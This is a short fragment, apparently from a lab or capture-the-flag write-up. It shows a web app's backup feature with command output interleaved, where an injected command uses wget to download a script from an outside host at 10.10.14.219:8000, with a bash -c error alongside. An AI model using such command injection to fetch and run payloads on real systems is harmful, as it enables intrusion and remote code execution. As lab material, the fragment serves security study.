 Backup created successfully.
Download Backup
Output:
sh: 2: backups/backup_2025-05-22.zip: not foun--2025-05-22 16:26:44--  http://10.10.14.219:8000/scr
Connecting to 10.10.14.219:8000... bash: -c: option requires an argument
connected.
HTTP request sent, awaiting response... 200 OK
Length: 43 [text/x-sh]
Saving to: 'script.sh'
0K 100% 3.99M=0s
2025-05-22 16:26:45 (3.99 MB/s) - 'script.sh' saved [43/43]